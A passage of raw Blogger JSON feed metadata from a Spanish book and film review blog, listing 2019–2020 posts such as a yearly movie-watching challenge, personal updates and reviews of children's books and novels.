ABANDONADOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmGRcBcXlfQPEVq-gqUk1sIKBvZkVBQRcI8p0ap5CDW5wo0b82w_O4yqFXvmp_uBKOZz9akphClFu197UlSu8vpO938y32dqG_FsaB_auwfOX2V_8MqZ716MtH1vKVVa-9utbPZkcqDOFD\/s72-c\/sigoaquiperopoco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755"},"published":{"$t":"2020-01-04T12:25:00.000+01:00"},"updated":{"$t":"2020-05-19T21:33:40.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"}],"title":{"type":"text","$t":"RETO PALOMITERO 2020"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\nBueno,\nempezado con lo que va a ser los posts de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas.\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor)\n 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver \nestrenos, antiguas y revisionados. Se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1823260308812850755\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","title":"RETO PALOMITERO 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhStEsgdvkHf0MLSyJAdDbrEBuPVvQrQhxNa4GePXLsQvokTfawPV-QnVhIQK3KfW4pKTWD-smjsZgc8PPfMp_AXMDd7FN-gFyxjL2DF1SGyN-ZvZAlSF0QBr9MEjJXWP-7xrVABuDcVYM0\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059"},"published":{"$t":"2020-01-04T11:35:00.002+01:00"},"updated":{"$t":"2020-01-04T11:46:13.994+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2020 | PROPÓSITOS 2020"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola, bauleros y bauleras!\n\n\n\n¿Cómo estáis?¿Qué es de vuestras vidas? Sí, soy yo, viva y coleando malamente, pero aquí estoy después de una larga ausencia. A estas alturas, supongo que pensaríais que os había abandonado pero, la verdad, es que un poco sí...pero sin querer.\n\n\n\n\nOs pongo un poquito al día, como sabréis, y si no ya os lo cuento, en mayo me pegó una cíática+lumbalgia del copón "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/831183917319672059\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","title":"HOLA 2020 | PROPÓSITOS 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_tAtKP7sYE34uJnaoCseBNmQsYr8EviSIsWn3f5nxiCS-PBgDic5ZaJoWsUMZGnX1RGlaYRv2XrXmQkvm4sl8q3D4F7QnsFsmdj2vQU4VjfPyq7kubpMQMOd5UTYar4M4wjLOxFNhHoo\/s72-c\/propositos2020.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215"},"published":{"$t":"2019-06-28T13:32:00.000+02:00"},"updated":{"$t":"2019-06-28T23:11:27.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Puesta al día"},"summary":{"type":"text","$t":"\n\n\nHola, mi gente bella.\n\n\n\nSiento estar tan desaparecida últimamente. No tengo perdón pero las horas del día no me llegan a nada y he estado liada con el lanzamiento del otro del blog y con un problema de salud que, afortunadamente sólo es latoso pero no tan serio cómo esperábamos.\n\n\n\nMientras me recupero poquito a poquito iré haciendo cosas. Comentaros que os debo como mil trillones de reseñas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8595417615855001215\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","title":"Puesta al día"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoo70XADbD18DRXuZLElwqQAjGuvj5D8OMJg6-9UYfCemrEGCTqVBcjj_cwA0WiFzIWl6MHuMg35-C-ieTJpLITw6GZR4hyphenhyphenyC433XadcoILSvkkjoc0mZfSVAr8oOnPxOW46bJba8Irz5c\/s72-c\/puestaaldia.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894"},"published":{"$t":"2019-05-29T13:41:00.002+02:00"},"updated":{"$t":"2019-05-29T13:41:57.740+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal va la semana? Espero que bien. Yo también, con bastante lío y contento\n\n\n\nBueno hoy hago una entrada un poco de autobombo y es que os quiero comentar unas cuantas cosas que han estado pasando esta semana en mis redes sociales y quiero aclarar.\n\n\n\n\nLos que me seguís en Instagram y Twitter habréis notado que han cambiado dos cosas: el icono, que ya no tengo el gatito sino"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7820419197219894894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","title":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTfV2SGDdROIkiIrcPkgaM79D9Im2tr1Lknc_JgWLwvz83ylxyLt4QxQo8pvE4CF6estuCcxNS90ISpqEsnJnIeuvjbJBnGfHai9NHxfZ-y2SGGuK6prxRUx0BsaKX05HDa3b97neARfX\/s72-c\/REDESYMISSANDIA.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6863166250480689132"},"published":{"$t":"2019-04-13T08:30:00.000+02:00"},"updated":{"$t":"2019-05-09T21:41:11.521+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Vacaciones Primaverales en el Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, se acerca la Semanta y con todo el follón de fin de trimestre en el cole, mas vacaciones de estas fechas y los festivos varios no habrá posts hasta entrado Mayo porque no tengo tiempo para nada.\nEl mail será contestado en cuanto pueda y os devolveré visitas y comentarios a mi vuelta.\nUn saludo y gracias por vuestra comprensión.\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6863166250480689132\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html","title":"Vacaciones Primaverales en el Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdDZS2gJR02tPBDmTxtm2EqPVjS50hulCmXzwQB06RrEc151dQe8uiqvCwhid3ciKIIwiAMdvfnHOsSpteoT58_L3p2dj43woMJwssFRlEezAbqJaa92GKNFvXPgfZQAryGdFWabA7elQ\/s72-c\/vacacionesprimavera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878"},"published":{"$t":"2019-04-09T12:38:00.003+02:00"},"updated":{"$t":"2019-04-09T12:38:39.834+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"},"summary":{"type":"text","$t":"\nHoy es Martes y nos toca hablar de pelis, en esta ocasión os hablo de las últimas que he visto:\n\n\n\n\n\n\n\n\n\nHoy tenemos thriller, comedia y comedia negra en el menú, seguid leyendo si queréis saber qué me parecieron:\n\n\n\n\n\n\nUn pequeño favor\nDirector: Paul Feig \nIntérpretes:      Anna Kendrick, Blake Lively, Henry Golding, Glenda Braganza, Dyanne Ramsay, Zach Smadu, Rupert Friend, Eric Johnson, Sarah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/984822620044833878\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","title":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nI9GT0Jj89aj9HExeyvElFd8WheV7ZI_JGCSg40pG3LNnDoTDcK44b9QH1Icu_0sq_XnFX65m4Q2LLRlOv2iAg-u-qDouSceOqARbS7FzP_yjRGWRe0AUxXoFI9x9C0lC2DWAZnUudFD\/s72-c\/moviemartes2.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4343954649660436087"},"published":{"$t":"2019-04-05T11:39:00.000+02:00"},"updated":{"$t":"2019-04-05T11:39:19.711+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#